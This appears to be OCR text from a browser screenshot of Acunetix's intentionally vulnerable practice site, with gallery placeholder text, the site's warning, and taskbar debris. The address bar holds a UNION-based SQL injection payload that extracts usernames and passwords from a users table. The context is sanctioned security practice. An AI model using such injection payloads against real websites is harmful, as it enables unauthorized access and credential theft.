 Download history
IBM Cloud
pictures
Google Lens
Not secure testphp.vulnweb.com/listproducts.php?cat=1%20UNION%20SELECT%201,%20uname,%203,4,5,6,pass,8,9,10,11%20from%20users--
Inbox (1) - kshitijgu... Apps WhatsApp Home / Twitter Electronic library. D... Subtraction of two... Instagram TITLE.PM5 Swift Home - Chess.com LinkedIn Login, Sign... » All Bookmarks
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
test
test
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Type here to search
23
28°C Cloudy
ENG
15:32
28-08-2024
2